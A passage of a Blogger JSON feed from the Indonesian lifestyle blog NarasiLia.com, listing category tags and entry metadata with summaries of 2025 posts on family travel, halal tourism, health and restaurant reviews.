peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-8625720639631283063"},"published":{"$t":"2025-08-01T10:17:00.026+07:00"},"updated":{"$t":"2025-08-05T00:13:22.420+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ancol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wisata"}],"title":{"type":"text","$t":"Review Wisata ke Jakarta Bird Land Ancol, Ada Apa Saja?"},"summary":{"type":"text","$t":"Tak terasa, ternyata sudah dua tahun berlalu aku pernah wisata ke Jakarta Bird Land bersama kedua anakku. Kala itu sedang diresmikan sebagai wahana baru di Ancol. Dan pada hari Minggu kemarin, aku kembali ke sini mengajak semua anggota keluarga termasuk ibu mertua yang pas berulang tahun di hari yang sama. Kami ingin memberi kejutan, merayakan kebahagiaannya kecil-kecilan di sini.Apa sih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/8625720639631283063\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/08\/review-jakarta-bird-land-ancol.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/8625720639631283063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/8625720639631283063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/08\/review-jakarta-bird-land-ancol.html","title":"Review Wisata ke Jakarta Bird Land Ancol, Ada Apa Saja?"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMbUnRylC_5j1gAlj9Xzk84FP4fx-C3HTZ19DxoDz7L-M2E1KLq4zYH99BWMRsRPkJRqyDk423DLTX74QS4pVbp0ub7zLUck_1q1GPxU8WIz26vvEaOi5v3Wsk3Rdn4uZoQrwml14Cn9_6Uxj1S3INWWuTAp__nXxoAJphYM-c4yxOLtmRoUZVmc6z_hp\/s72-c\/20250804_114940%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-2982779591063536244"},"published":{"$t":"2025-07-28T17:21:00.296+07:00"},"updated":{"$t":"2025-08-02T01:14:06.437+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Halal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wisata"}],"title":{"type":"text","$t":"Tips Naik Kapal Pesiar Star Voyager Dan Wisata Ramah Muslim di Kowloon Hong Kong"},"summary":{"type":"text","$t":"Assalamualaikum kawan, dulu kalau mau ke Hong Kong itu bagai impian, karena dianggap negara modern dan mewah serta jarang ada kuliner halal. Namun kini siapa pun bisa ke Hong Kong karena telah menjadi destinasi menarik bagi turis muslim. Yap, sudah banyak tempat wisata halal ramah muslim di sana tanpa membuat khawatir dan ragu.Dimulai dari bandara International Hong Kong, Disneyland Hong Kong "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/2982779591063536244\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/07\/naik-kapal-pesiar-star-voyager-wisata-halal-ramah-muslim-hongkong.html#comment-form","title":"7 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2982779591063536244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2982779591063536244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/07\/naik-kapal-pesiar-star-voyager-wisata-halal-ramah-muslim-hongkong.html","title":"Tips Naik Kapal Pesiar Star Voyager Dan Wisata Ramah Muslim di Kowloon Hong Kong"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhady06BIUFdvUgcelRzfGhoJLy0Si2AanRVu-TahmDwgKtmf9IjtH_THryoMShs3LWA9mtxr8YuCnySGXvISeNhTazQgAYyPBHSVqUx7hzgfAHSFgF5G9s1OLMiCAePS56hEsya7NODchLmUzXq5G8xrBUgZG34p2kGdRucLWLk_XcMd4aSF7yRtVZMhQs\/s72-c\/Kapal%20Pesiar%20Star%20Voyager%20Wisata%20Ramah%20Muslim.jpeg","height":"72","width":"72"},"thr$total":{"$t":"7"},"georss$featurename":{"$t":"Kowloon, Hong Kong"},"georss$point":{"$t":"22.3185673 114.1796057"},"georss$box":{"$t":"-8.8100818617323853 79.0233557 53.447216461732388 149.3358557"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-4200234265948681380"},"published":{"$t":"2025-06-22T10:03:00.068+07:00"},"updated":{"$t":"2025-06-26T20:40:19.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Ketika Seblak Jadi Pemicu Radang Usus dan Ambeien, Cegah Dengan Alexa Water Lebih Dari murni"},"summary":{"type":"text","$t":"Halo apa kabar semua? Semoga selalu sehat ya. Jangan sepertiku, beberapa bulan lalu kena radang usus besar dan ambeiennya kumat. Sudah menginjak kepala empat tapi pola makanku buruk, sembarangan, sering makan seblak, minum kopi susu, kurang minum air putih, akhirnya masuk rumah sakit. Niatnya mau senang malah meriang. Uhuy!Nah, jadi himbauan penting, terutama buat teteh-teteh Bandung, suka makan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/4200234265948681380\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/06\/cegah-radang-usus-ambeien-dengan-alexa-water-ro-lebih-murni-.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/4200234265948681380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/4200234265948681380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/06\/cegah-radang-usus-ambeien-dengan-alexa-water-ro-lebih-murni-.html","title":"Ketika Seblak Jadi Pemicu Radang Usus dan Ambeien, Cegah Dengan Alexa Water Lebih Dari murni"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-hccUcR-3OIFKS6nwUdmL4KpnRwn18xJJputxfItHBo4PG3-v_4AkcJ8L_gRC2nB-AcRtKdyOoQXM4XqvH-dEToL06rQuuK2H-K9TGgOgIUM6bTp2xlNzmzfjVpv-QXUd_Uu4lwHdnTh_kVHjnZmLw-HNVocm6eCiPe8GuV9wjWJNbRIvFUJ7UFCY5-A7\/s72-c\/Alexa%20Water.jpeg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-6334425946003627252"},"published":{"$t":"2025-06-05T00:56:00.044+07:00"},"updated":{"$t":"2025-06-13T10:42:37.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ancol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wisata"}],"title":{"type":"text","$t":"Camping Under The Sea, Pengalaman Seru Kemping Di Bawah Laut Sea World Ancol"},"summary":{"type":"text","$t":"Ada kegiatan seru di liburan sekolah nih, namanya\u0026nbsp;Camping Under The Sea, yaitu kegiatan menginap berkemah di bawah laut dan belajar mengenal konservasi aneka satwa yang dilindungi. Wah ini bisa jadi pilihan untuk mewujudkan impian anak-anak.Pernah kan, nonton kartun Spongebob yang sedang kemping di bawah laut bersama kedua temannya Patrick dan Squidward? Anakku pernah. Nah, ini mirip banget "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/6334425946003627252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/06\/camping-under-the-sea-pengalaman-kemping-bawah-laut-ancol.html#comment-form","title":"18 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/6334425946003627252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/6334425946003627252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/06\/camping-under-the-sea-pengalaman-kemping-bawah-laut-ancol.html","title":"Camping Under The Sea, Pengalaman Seru Kemping Di Bawah Laut Sea World Ancol"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XtcIUiwf7vYLPEMGgdG9lYVGoZuVnOhPMtn4hNQx6oPgbmoZTSeSo-MVgf1b87bjbdvfl9M6XEcrpWga4Svcf9NoPkV5PdoPs1be8x88qOPGcJMVbG-9i5l2HsnOWYpezWX1rDV428ga9ss9JV1OXfNoI-Mt3zZZpKdi8bdJWQERKqVNqKXmCJ-yRxQO\/s72-c\/Kemping%20di%20bawah%20laut.jpeg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-4995759569316530138"},"published":{"$t":"2025-04-21T10:45:00.033+07:00"},"updated":{"$t":"2025-06-28T01:45:55.163+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Paspor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengalaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"}],"title":{"type":"text","$t":"Menemani Ibu Mertua Ganti Paspor di ULP Mall Cibubur Junction"},"summary":{"type":"text","$t":"Assalamualaikum. Halo apa kabar semua? Aku mau cerita pengalaman menemani ibu mertua mengganti paspor di Unit Layanan Pasport (ULP) Kantor Imigrasi Kelas 1, Mall Cibubur Junction. Insyaallah ibu mertua mau umroh, syarat utamanya harus memiliki paspor dan buku kuning vaksin.\u0026nbsp;Dulu beliau sudah punya paspor untuk keperluan haji. Sayangnya sudah 10 tahun lamanya tidak berlaku. Makanya ibu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/4995759569316530138\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/04\/menemani-ibu-mertua-ganti-paspor-di.html#comment-form","title":"3 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/4995759569316530138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/4995759569316530138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/04\/menemani-ibu-mertua-ganti-paspor-di.html","title":"Menemani Ibu Mertua Ganti Paspor di ULP Mall Cibubur Junction"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ7jFYdyogaV6TU_uBK7mZJqgsrPSw55GFkkIvRH26KC0rkhQQSYm3WPrg4XnwZXFVOToSGY20O-bQdCEULBFEz7LVGAfTn06CvF4U54ZDH_P99JcYhZyUUhlUY6_d9ArXFzj3zp8SDEFmO2aH4B6-x7VnFD7BYuvJi8iyGnXXOtJjJPU2CHfab_ybg54A\/s72-c\/ULP%20Cibubur%20Junction.jpeg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-1090188307238483353"},"published":{"$t":"2025-03-18T01:43:00.045+07:00"},"updated":{"$t":"2025-06-25T17:03:32.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"}],"title":{"type":"text","$t":"Ritual Traveling Halal Ke Jepang Yang Wajib Disiapkan"},"summary":{"type":"text","$t":"Ketika ayah ke Jepang, tahun 1979\"Setiap orang berhak memiliki impian bisa pergi ke luar negeri, sesuai firman Allah, manusia dianjurkan untuk menjelajah ke penjuru bumi agar dapat mempelajari kehidupan yang nyata, mengenal suku, budaya dan bahasanya. Jangan ragu untuk meminta pada-Nya. Ayah saja gak percaya bisa ke Jepang\", begitu nasihat mendiang ayah yang terus saya ingat hingga kini.Yap, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/1090188307238483353\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/03\/ritual-traveling-halal-ke-jepang.html#comment-form","title":"16 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/1090188307238483353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/1090188307238483353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/03\/ritual-traveling-halal-ke-jepang.html","title":"Ritual Traveling Halal Ke Jepang Yang Wajib Disiapkan"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTvHbDRm8s9ET8k3S7uBuCvj58fYru-6O5Zh0Zbvso7VHvqav9Fym-Q1QyNttqtb_4Y8kTUKoVHf7HHaiZhMJRAUND3EgFoqkRADZh8cqpgBrpUbJNUs-C9LiyLuAXj9QUvlzFLJGLoNUk57K0_JpFqrxwyNRi7hIRLSw5IVYciqJuy_cCrqv-fEQCuaAO\/s72-c\/20250318_231956.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-7703024571732675741"},"published":{"$t":"2025-02-25T12:58:00.016+07:00"},"updated":{"$t":"2025-02-27T12:39:51.451+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"makanan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restoran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Review Restoran Sederhana Jakarta Garden City (JGC), Pelopornya Restoran Padang Paling Enak dan Mewah di Jakarta Timur "},"summary":{"type":"text","$t":"Selepas kontrol dari rumah sakit dan mendapat kabar baik dari hasil Endoscopy yang menyatakan bahwa lambung dan usus besar ini sudah tidak bermasalah lagi, langsung saya katakan \"iya dong\" begitu sohib mengajak reuni, ketemuan di Restoran Sederhana Jakarta Garden City yang berada di kawasan Cakung Jakarta Timur. Ayo, isi lagi pencernaannya dengan makan makanan terenaaak..!\u0026nbsp;Waktu yang dinanti"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/7703024571732675741\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/02\/review-restoran-sederhana-jakarta.html#comment-form","title":"2 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/7703024571732675741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/7703024571732675741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/02\/review-restoran-sederhana-jakarta.html","title":"Review Restoran Sederhana Jakarta Garden City (JGC), Pelopornya Restoran Padang Paling Enak dan Mewah di Jakarta Timur "}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9YoWnIujpwmrYIDa6FR0fyrsQhBcwLY2g69szchToR-mUyfPU1_pQLp351cY8FwkubFXwIS5rYAFEe6D5JSZoygirJnm0IsZyohRw0NNU_GkR0zs4pRO_NZp7Z4DszhWHltxqBriRXZEXbFgyQXD2GpkhV47HfmRpvlKz0Pjn0iZWI7kVdq6DfakU24kF\/s72-c\/Review%20restoran%20Padang%20Terenak.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-2265468035419418749"},"published":{"$t":"2025-02-07T22:16:00.005+07:00"},"updated":{"$t":"2025-06-25T17:03:50.556+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"makanan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restoran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Bukti Komitmen Richeese Factory Menjaga Konsistensi Rasa dan Mutu"},"summary":{"type":"text","$t":"\"Paket! Atas nama Lia? Ini ada pesanan Richeese Factory\", ujar bapak setengah baya menyerahkan bungkusan besar kepada suami. Sontak saya kaget keheranan, karena tidak merasa memesan. Rupanya teman-teman grup Mamakers, teman senasib seperjuangan saat jualan online sejak dulu, yang memberikan kejutan seperti ini.\u0026nbsp;\"Itu supaya Lia tidak perlu repot masak sepulang dari rumah sakit. Biar langsung "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/2265468035419418749\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/02\/bukti-komitmen-richeese-factory-menjaga-konsisten-rasa-dan-mutu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2265468035419418749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2265468035419418749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/02\/bukti-komitmen-richeese-factory-menjaga-konsisten-rasa-dan-mutu.html","title":"Bukti Komitmen Richeese Factory Menjaga Konsistensi Rasa dan Mutu"}],"author":[{"name":{"$t":"Lia 